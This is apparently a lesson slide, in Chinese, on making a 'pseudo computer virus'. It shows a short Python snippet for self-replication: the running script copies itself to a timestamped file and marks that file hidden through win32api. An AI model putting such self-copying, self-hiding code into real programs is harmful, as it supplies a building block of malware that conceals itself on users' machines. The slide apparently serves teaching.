

伪计算机病毒制作

2.自我复制功能
virus_filename = os.path.basename(__file__)
new_virus_filename = str(int(time.time())) + '.py'
with open(virus_filename, 'rb') as new_file, open(new_virus_filename, 'wb') as virus_file:
    virus_file.write(new_file.read())
    win32api.SetFileAttributes(new_virus_filename, win32con.FILE_ATTRIBUTE_HIDDEN)